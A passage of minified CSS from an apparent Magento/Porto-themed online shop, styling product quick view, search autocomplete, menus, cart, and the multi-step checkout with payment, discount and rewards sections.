!important}.row>.porto-carousel{padding-left:0;padding-right:0}.weltpixel-quickview-catalog-product-view .box-tocart .action.tocart,.weltpixel_quickview-catalog_product-view .box-tocart .action.tocart{width:100%}.weltpixel-quickview-catalog-product-view .reviews-actions .add,.weltpixel_quickview-catalog_product-view .reviews-actions .add{display:none}.weltpixel-quickview-catalog-product-view .main-product-detail,.weltpixel_quickview-catalog_product-view .main-product-detail{padding:0}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{padding:25px !important;background:#fff}.weltpixel-quickview-catalog-product-view .sidebar,.weltpixel_quickview-catalog_product-view .sidebar{display:none}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{max-width:100% !important}.weltpixel-quickview-catalog-product-view .page-main .columns,.weltpixel_quickview-catalog_product-view .page-main .columns{padding:0 !important}.weltpixel-quickview-catalog-product-view .page-wrapper,.weltpixel_quickview-catalog_product-view .page-wrapper{max-width:100% !important;padding:0 !important;min-height:auto}.weltpixel-quickview-catalog-product-view .column.main,.weltpixel_quickview-catalog_product-view .column.main{width:100%;padding:0}.box-gotoproduct #product-gotoproduct-button{background:none;color:#222529;border:none;height:auto;margin-top:10px;display:inline-block;min-width:auto;padding:0}.product-item .weltpixel-quickview{display:none}.products-grid .product-item .product-item-info{position:relative}.autocomplete-suggestions{border:1px solid #bbb;background:#fff;cursor:default;border-top:none;overflow:auto;max-height:10000px}.autocomplete-suggestion{cursor:pointer;overflow:hidden;padding:10px 5px 10px 5px;font-size:1.2em;border-bottom:1px solid #eee;display:block}.autocomplete-suggestion:last-child{border-bottom:none}.search-category,#mpsearch-category{height:100%}.autocomplete-selected{background:#eef3d6}input#searchauto{border:1px solid #bbb;border-radius:2px;width:375px}.suggestion-left{float:left;width:15%;padding:auto}.suggestion-right{width:82%;padding-left:10px;text-align:left;color:black;float:left}.product-name{font-size:14px;color:#3399cc;display:block;overflow:hidden;text-overflow:ellipsis}.product-price{font-size:12px}.product-des{font-size:12px}.product-des p{display:block;overflow:hidden;text-overflow:ellipsis}.product-line{margin-bottom:5px}ul#ui-id-1{background:#fff;width:373px;font-family:inherit;padding:0px;border-bottom:none}p.short-des{margin:0px;font-size:0.9em;color:#aaa}#view_all{text-align:center;background:#eff4f7;cursor:pointer}@media only screen and (max-width:1060px){.menu-container{width:100%}.menu-mobile{display:block}.menu-dropdown-icon:before{display:block}.menu>ul{display:none}.menu>ul>li{width:100%;float:none;display:block}.menu>ul>li a{padding:1.5em;width:100%;display:block}.menu>ul>li>ul{position:relative}.menu>ul>li>ul.normal-sub{width:100%}.menu>ul>li>ul>li{float:none;width:100%;margin-top:20px}.menu>ul>li>ul>li:first-child{margin:0}.menu>ul>li>ul>li>ul{position:relative}.menu>ul>li>ul>li>ul>li{float:none}.menu .show-on-mobile{display:block}.topstatic,.bottomstatic{display:none}.leftstatic{display:none}.rightstatic{display:none}}@media all and (min-width:767px){#dm{display:none}#om{display:block}}@media all and (max-width:767px){#dm{display:block}#om{display:none}}.btnPrimary{background:#629a18;color:#fff;border-radius:5px;padding:12px 15px;min-width:140px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif}@media (max-width: 767px){.btnPrimary{min-width:110px;padding:8px 10px}}.btnPrimary:hover{background:#3d3c3b;color:#fff}.btnPrimary:visited{color:#fff}.btnBorder,button.load-posts.action.primary{border:2px solid #629a18;background:#fff;padding:10px 20px;text-align:center;border-radius:5px;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;transition:all linear .2s}.btnBorder:hover,button.load-posts.action.primary:hover{background:#629a18;color:#fff}@media (max-width: 767px){.hideMobile{display:none !important}}.category-category-landing .page-main,.category-category-landing.layout-1220 .page-main,.page-layout-category_landing.layout-1220 .page-main,.cdawpcpt-index-cmspage.layout-1220 .page-main{max-width:100%;padding:0}.category-category-landing .page-title-wrapper,.category-category-landing.layout-1220 .page-title-wrapper,.page-layout-category_landing.layout-1220 .page-title-wrapper,.cdawpcpt-index-cmspage.layout-1220 .page-title-wrapper{max-width:1440px;margin:0 auto;display:flex !important;flex-direction:column}.category-category-landing .page-title-wrapper .page-title,.category-category-landing.layout-1220 .page-title-wrapper .page-title,.page-layout-category_landing.layout-1220 .page-title-wrapper .page-title,.cdawpcpt-index-cmspage.layout-1220 .page-title-wrapper .page-title{display:none}.catalog-category-view .category-view .category-cms p{text-align:left !important}.category-info-section{margin:24px 0 60px 0}.category-info-section .page-title{font-size:40px;font-weight:500;letter-spacing:2.6px;color:#3d3c3b;margin:0}@media (max-width: 767px){.category-info-section .page-title{margin-bottom:30px;font-size:30px;letter-spacing:1.6px}}.category-info-section p{font-size:14px;font-weight:400;line-height:26px}.category-landing{margin:0}.product-addto-links .action,.moved-add-to-links .action{margin-left:5px;border-radius:0;color:#222529;vertical-align:middle;text-transform:uppercase;font-weight:600;width:48px;height:48px;line-height:46px;border:1px solid #e7e7e7;display:inline-block;text-decoration:none}.product-addto-links .action.towishlist:before,.moved-add-to-links .action.towishlist:before,.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before{line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.125rem;line-height:inherit;color:inherit;font-family:'porto-icons';display:inline-block;font-weight:normal;overflow:hidden;text-align:center;display:block}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.cart.table-wrapper .col.qty .label{display:none}.cart.main.actions{padding-bottom:12px}.cart-container .form-cart .actions.main .continue{display:none}button.action.update{border:none;padding:12px 24px;opacity:.8;text-transform:uppercase;font-size:13px;letter-spacing:-.015em;font-weight:700;line-height:1.5;font-family:inherit;border-radius:0 !important;height:inherit;background-color:#f4f4f4;color:#222529}button.action.update:hover{background:#222529;color:#fff}.checkout-index-index .opc-estimated-wrapper{min-height:80px}@media screen and (max-width:768px){.checkout-index-index .opc-estimated-wrapper{margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:none}}.checkout-index-index .opc-progress-bar{padding-left:0;margin-bottom:15px}@media screen and (max-width:767px){.checkout-index-index .payment-option-title.field.choice,.checkout-index-index .payment-method-content{max-width:100% !important}.checkout-index-index .checkout-payment-method .payment-methods{margin:0 0}.checkout-index-index .checkout-payment-method .payment-methods .step-title{padding-left:0px;padding-right:0px}.checkout-index-index .checkout-payment-method .payment-method-content{padding-left:0px !important;padding-right:0 !important}}@media screen and (max-width:768px){.checkout-index-index header.page-header.sticky-header{height:auto !important}}.checkout-index-index header.page-header.sticky-header .header-main{position:static !important}@media screen and (max-width:575px){.checkout-index-index header .header-row .logo{top:15px !important}}.checkout-index-index .basketBtn{display:block !important}.checkout-index-index .basketBtn .primary{background-color:#629A18;border:1px solid #629a18;border-radius:5px;text-transform:capitalize;font-size:15px;font-weight:500;font-family:'Jost';letter-spacing:0.4px}.checkout-index-index .basketBtn .primary:hover{background:transparent;border:1px solid #629a18}.checkout-index-index .field-error span{font-size:15px;color:#f00;letter-spacing:0.2px}.checkout-index-index div.mage-error{font-size:15px;color:#f00;letter-spacing:0.2px}.checkout-index-index #checkout-step-title-login{margin-bottom:74px}.checkout-index-index #checkout-step-title-login .field label{font-size:16px;letter-spacing:0.4px;display:block;margin:0 0 5px 0}.checkout-index-index #checkout-step-title-login .forgotpass-link{color:#3D3C3B;font-size:16px;text-transform:capitalize;text-decoration:underline}.checkout-index-index #checkout-step-title-login .forgotpass-link:hover{text-decoration:none}.checkout-index-index .checkout-container{padding-top:64px}@media screen and (max-width:991px){.checkout-index-index .checkout-container{padding-top:0px}}.checkout-index-index .page-title-wrapper{margin:-104px 0 0 0;text-align:center;position:relative;z-index:91;pointer-events:none}@media screen and (max-width:991px){.checkout-index-index .page-title-wrapper{margin:20px 0 0 0}}.checkout-index-index .page-title-wrapper .page-title span{color:#fff;font-weight:500;font-size:38px;letter-spacing:4px}@media screen and (max-width:991px){.checkout-index-index .page-title-wrapper .page-title span{color:#3d3d3c;font-size:30px;letter-spacing:2px}}.checkout-index-index .page-header.type16 .main-panel-top,.checkout-index-index .page-header.type16 .fixed-header-content,.checkout-index-index .page-header.type16 .header-col.header-right,.checkout-index-index .page-header.type16 .search-area.show-icon-tablet,.checkout-index-index .page-header.type16 .custom-block,.checkout-index-index .page-header.type16 .toggle-nav{display:none}@media screen and (max-width:991px){.checkout-index-index .page-header.type16 .header-main{padding-top:0}}@media screen and (max-width:991px){.checkout-index-index .page-header.type16 .header-main .header.header-row.container{padding-top:0}}.checkout-index-index .page-header.type16 .header-main .header-col{border:0}@media screen and (max-width:1060px){.checkout-index-index .page-header.type16 .header-main .nav-toggle{display:none}}.checkout-index-index .page-wrapper{background:#EBEBE8}.checkout-index-index .opc-progress-bar{width:100%;text-align:center;max-width:100% !important;display:table;margin-left:auto;margin-right:auto;padding-bottom:50px}@media screen and (max-width:991px){.checkout-index-index .opc-progress-bar{order:-1}}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar{max-width:80% !important;position:relative;display:flex;justify-content:space-between;padding-bottom:25px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item{width:136px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item::before{height:4px;background:#629A18}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item::before{display:block;top:19px;transition:background .3s;content:'';height:4px;left:0;position:absolute;width:90%}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{text-align:left;color:#3D3D3C;font-weight:500;font-family:'Jost';letter-spacing:1.3px;font-size:18px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{font-size:14px;display:block;margin:0 !important;padding:45px 0 0 0}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{left:0;font-family:'Jost';font-weight:400;font-size:0;width:20px;height:20px;top:10px;border:2px solid #629a18;text-align:center}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{content:"";display:block;position:absolute;border-radius:100%;z-index:1;background:#fff}}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{left:19px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span{text-align:left;margin:11px 0 0 -69px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span{margin-left:-8px !important}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span:after{content:"1" !important}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span{text-align:right;margin-right:-121px;width:180px;margin-top:11px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span:after{content:"2" !important}}@media screen and (max-width:640px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span{width:140px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::after{left:auto;right:6px;font-family:'Jost';font-weight:400;right:-3px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::after{right:20px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:before{background:#629A18;width:44px;height:44px;top:0}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:after{content:"1";background:#629A18;border:2px solid #fff;height:40px;margin-left:-17px;top:2px;width:40px;line-height:normal;color:#fff;font-family:'Jost';font-size:20px;font-weight:500;padding:4px 0 0 1px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:hover:before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:hover:before{background:#629A18}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:after{content:"" !important;background:#629a18 url('../images/tick-mark.svg') no-repeat center center}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:last-child>span::after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:last-child>span::after{content:"2";right:-1px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:last-child>span::after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:last-child>span::after{right:22px}}.checkout-index-index .opc-wrapper{width:59.16%;padding-right:0}@media screen and (max-width:991px){.checkout-index-index .opc-wrapper{width:100%;padding-right:0}}@media screen and (max-width:639px){.checkout-index-index .opc-wrapper .form-login{padding:0 !important;margin:0 !important}}.checkout-index-index .opc-wrapper .step-title{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-bottom:1px solid #c3c3c3;padding-bottom:15px;margin-bottom:30px}.checkout-index-index .opc-wrapper .step-title.with-icon-title{padding-right:50px;position:relative;cursor:pointer}.checkout-index-index .opc-wrapper .step-title.with-icon-title::after{padding-right:0;background:url(../images/title-arrow.svg) no-repeat center center;content:"";width:20px;height:20px;display:block;position:absolute;right:0;top:0}.checkout-index-index .opc-wrapper .step-title.with-icon-title.active::after{transform:rotate(180deg)}.checkout-index-index .opc-wrapper ol{padding-left:0}.checkout-index-index .opc-wrapper .opc{display:flex;flex-direction:column}.checkout-index-index .opc-wrapper .opc li{list-style:none;background:#fff;padding:40px;margin-bottom:30px}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .opc li{padding:20px}}.checkout-index-index .opc-wrapper .opc li .field-tooltip .field-tooltip-action{display:none}.checkout-index-index .opc-wrapper .opc li#shipping{display:none !important}.checkout-index-index .opc-wrapper .opc li#opc-shipping_method{order:1}.checkout-index-index .opc-wrapper .opc li#personal-info{display:block !important}@media screen and (max-width:570px){.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .field.email{margin-bottom:30px}}@media screen and (max-width:570px){.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .btnaction{margin-top:15px;width:100%}.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .btnaction button.action.primary{width:100%}}.checkout-index-index .opc-wrapper .opc li#payment{padding:0;background:transparent}.checkout-index-index .opc-wrapper .opc li .fieldset>.field input.input-text,.checkout-index-index .opc-wrapper .opc li .fieldset>.field .select{border-radius:4px;font-size:16px;font-weight:400;font-family:'jost'}.checkout-index-index .opc-wrapper .opc li .fieldset>.field .select{background-color:#ffffff;color:#3D3C3B;border-color:#C3C3C3;height:auto;padding:8px 12px;font-size:.85rem;height:50px}.checkout-index-index .opc-wrapper .opc li input::-webkit-input-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input::-moz-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input:-ms-input-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input:-moz-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li .fieldset .field .label{font-size:16px;letter-spacing:0.4px;display:block;margin:0 0 5px 0;font-family:'Jost';font-weight:400;color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .fieldset>.field._required>.label:after{color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .sub-title h3{font-family:'Jost';font-weight:400;letter-spacing:0.5px;font-size:18px;margin:0 0 30px 0}.checkout-index-index .opc-wrapper .opc li .input-text,.checkout-index-index .opc-wrapper .opc li .select{border-radius:4px;border:1px solid #c3c3c3;height:52px;font-size:16px;font-weight:400;font-family:'jost';color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .input-text{padding:0 24px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .input-text{padding:0 14px}}.checkout-index-index .opc-wrapper .opc li .select{padding-left:24px;padding-right:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .select{padding-left:14px}}.checkout-index-index .opc-wrapper .opc li .p-info-field{margin-bottom:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .p-info-field{margin-bottom:20px}}.checkout-index-index .opc-wrapper .opc li .p-info-field label{font-size:15px;letter-spacing:0.4px;display:block;margin:0 0 5px 0;text-transform:capitalize}.checkout-index-index .opc-wrapper .opc li button.action.primary{background-color:#629A18;border-color:#629A18;color:#fff;font-family:'Jost';font-weight:500;letter-spacing:1px;font-size:16px;border-radius:6px;text-transform:capitalize;min-height:52px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li button.action.primary{padding:0 25px}}.checkout-index-index .opc-wrapper .opc li .checkout-agreements{margin-bottom:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .checkout-agreements{margin-bottom:15px}}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement{flex-wrap:wrap}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement .label{font-weight:500;line-height:normal}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show{background:transparent;border:0;padding:0;height:auto;font-size:16px;font-family:'Jost';font-weight:500;color:#3d3c3b;text-decoration:underline}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show:hover{text-decoration:none}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show::after{display:none}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement div.mage-error{width:100%}.checkout-index-index .opc-wrapper .form-login,.checkout-index-index .opc-wrapper .form-shipping-address{max-width:100%}.checkout-index-index .opc-wrapper .form-shipping-address{margin-top:40px}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.fieldset{margin-bottom:0}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field{margin:0 0 30px 0}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.street .control .field{margin-bottom:30px}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.street .control .field:last-child{margin-bottom:0}.checkout-index-index .opc-wrapper .actions-toolbar>.primary{width:100%;float:none}.checkout-index-index .opc-wrapper .actions-toolbar button.action.primary{background-color:#629a18;border-color:#629a18;color:#fff;width:100%;text-transform:none;font-size:16px;font-weight:500;letter-spacing:1px;font-family:'Jost';border-radius:5px}.checkout-index-index .opc-wrapper .table-checkout-shipping-method{max-width:100%;width:100%}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr{cursor:pointer;border-bottom:0px solid #c3c3c3;justify-content:space-between}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr{display:grid;grid-template-columns:20px 1fr;position:relative;margin:0 0 16px 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col{font-size:16px;font-weight:500;color:#3D3C3B;letter-spacing:0.4px;position:relative;border:0 !important}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col{font-size:14px;line-height:normal;margin:0;padding:0 0 8px 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:first-child{order:-1;width:20px;max-width:20px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:first-child{position:absolute;left:0;top:0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(3){width:100%;max-width:40%;font-weight:400}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(3){max-width:100%;grid-column-start:span 2;padding-left:32px}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(4){order:-1;width:100%;max-width:26%}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(4){max-width:100%;grid-column-start:span 2;padding-left:30px}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col.col-price{order:1;text-align:right;width:100%;max-width:20%}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col.col-price{max-width:100%;grid-column-start:span 2;padding-left:30px;text-align:left}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]{position:absolute;left:0;top:0;opacity:0}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]+label{border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:5px 0 0 0}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]+label{margin:3px 0 0 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]:checked+label{background:#629A18;border-color:#629A18}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr.row-error td.col.col-error{width:100%;max-width:100% !important}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr:first-child td{padding-top:0}}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .form.methods-shipping{border-bottom:0;padding-bottom:0;margin-top:0;padding-top:0}}.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar{margin-top:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar{margin-top:0px}.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar button.button.action.continue.primary{margin-top:0px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content{padding:0}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option{margin:0}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option.opc-payment-additional.discount-code{position:relative;margin-bottom:30px;background:#fff;padding:40px;order:-1;margin-left:0;margin-right:0}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option.opc-payment-additional.discount-code{padding:20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title{border-bottom:1px solid #ccc !important;font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.6px;text-transform:capitalize;border-color:#C3C3C3;margin-bottom:26px;padding:0 0 15px 0;cursor:default;border-top:0 !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title .action-toggle:after{display:none}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-content{display:block !important;padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-content>p{font-size:16px;font-weight:400;letter-spacing:0.4px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title.field.choice{display:block}.checkout-index-index .opc-wrapper .checkout-payment-method .form-discount{max-width:100%}.checkout-index-index .opc-wrapper .checkout-payment-method .form-discount .label{font-size:16px;font-weight:400;color:#3D3C3B;letter-spacing:0.4px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-inner{margin:0 0 1em;display:grid;grid-template-columns:1fr 124px;gap:25px;position:relative}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-inner{grid-template-columns:1fr 116px;gap:5px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group,.checkout-index-index .opc-wrapper .checkout-payment-method .rewards-add{background:#fff;padding:40px;margin:0 0 30px 0}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group,.checkout-index-index .opc-wrapper .checkout-payment-method .rewards-add{padding:20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 40px;font-size:14px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-form fieldset.fieldset.address .field{margin:0 0 30px 0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-form fieldset.fieldset.address fieldset.field{margin-bottom:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary{display:flex;gap:10px;flex-direction:row-reverse}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-update{background:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-update:hover{background:#fff;color:#629A18}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-cancel{font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;margin:0;border:0;text-decoration:underline}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-cancel:hover{background:transparent;color:#629A18}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing,.checkout-index-index .opc-wrapper .checkout-payment-method .billing-address-form{max-width:100%}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing{padding-top:30px}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing>.label span{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-bottom:1px solid #c3c3c3;padding-bottom:15px;margin-bottom:30px;display:block}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .stripe-payments-elements{margin-bottom:40px}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter{margin-bottom:30px}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter input[type="checkbox"]+label{line-height:normal}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter{margin-bottom:15px}}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter .payment-option-inner{display:block}.checkout-index-index .opc-wrapper .items.payment-methods .payment-method.stripe-payments .payment-method-title.field.choice{display:none}.checkout-index-index .opc-wrapper .choice{position:relative}.checkout-index-index .opc-wrapper input[type="checkbox"]{position:absolute;opacity:0;left:0;top:0}.checkout-index-index .opc-wrapper input[type="checkbox"]+label{position:relative;padding:0 0 0 40px;font-size:16px;letter-spacing:0.4px;font-weight:500;display:block;cursor:pointer}.checkout-index-index .opc-wrapper input[type="checkbox"]+label::before{content:'';border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:0px 0 0 0;position:absolute;left:0;top:0}.checkout-index-index .opc-wrapper input[type="checkbox"]:checked+label::before{background:#629A18;border-color:#629A18}.checkout-index-index .opc-wrapper .shipping-address-item{text-transform:uppercase}.checkout-index-index .opc-wrapper #co-payment-form>fieldset.fieldset{display:flex;flex-direction:column}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form{max-width:100%}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .payment-option-inner{display:block !important}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .amrewards-actions{margin-top:0}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .amrewards-actions{width:100%;max-width:100%}}.checkout-index-index .opc-wrapper .rewards-add{order:-1}.checkout-index-index .opc-wrapper .rewards-add .pointsLeft{font-size:16px;letter-spacing:0.4px;font-family:'Jost';margin:0 0 40px 0}.checkout-index-index .opc-wrapper .range-wrapper{display:flex;align-items:center;gap:20px;position:relative}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .range-wrapper{flex-wrap:wrap}}.checkout-index-index .opc-wrapper .range-track{flex:1;position:relative}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .range-track{width:100%;max-width:100%}}.checkout-index-index .opc-wrapper .range-labels{display:flex;justify-content:space-between;font-size:14px;margin-top:4px;align-items:center}.checkout-index-index .opc-wrapper .apply-button{background-color:#629A18;color:white;border:none;padding:12px 30px;border-radius:6px;font-size:1rem;cursor:pointer}.checkout-index-index .opc-wrapper input[type="range"]{-webkit-appearance:none;width:100%;height:2px;background:#629A18;border-radius:0px;outline:none;position:relative;z-index:1}.checkout-index-index .opc-wrapper input[type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:15px;height:15px;background:#629A18;border-radius:50%;cursor:pointer;border:none;margin-top:0px;z-index:2;position:relative}.checkout-index-index .opc-wrapper .floating-value{position:absolute;bottom:-30px;background:transparent;padding:2px 6px 2px 12px;font-weight:bold;transform:translateX(-26%);pointer-events:none;z-index:3;width:90px;text-align:center}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .floating-value{bottom:30px}}.checkout-index-index .opc-wrapper .floating-value:not([style]){transform:translateX(-25%)}.checkout-index-index .opc-wrapper div#checkout-step-title{margin-bottom:0}.checkout-index-index .opc-wrapper div#checkout-step-title .personal-info-form-billig{padding-top:20px}.checkout-index-index .opc-sidebar{width:38.64%;margin-top:0}@media screen and (max-width:1280px){.checkout-index-index .opc-sidebar{width:40%}}@media screen and (max-width:991px){.checkout-index-index .opc-sidebar{width:100%}}@media screen and (max-width:768px){.checkout-index-index .opc-sidebar{width:100%;margin-top:0;position:static;visibility:visible;opacity:1;box-shadow:none !important}.checkout-index-index .opc-sidebar.custom-slide .modal-inner-wrap{transform:none;box-shadow:none;border:0;background:transparent}.checkout-index-index .opc-sidebar .action-close{display:none}}.checkout-index-index .opc-sidebar .opc-block-summary{padding:38px 40px 40px 40px;display:flex;flex-direction:column}@media screen and (max-width:1024px){.checkout-index-index .opc-sidebar 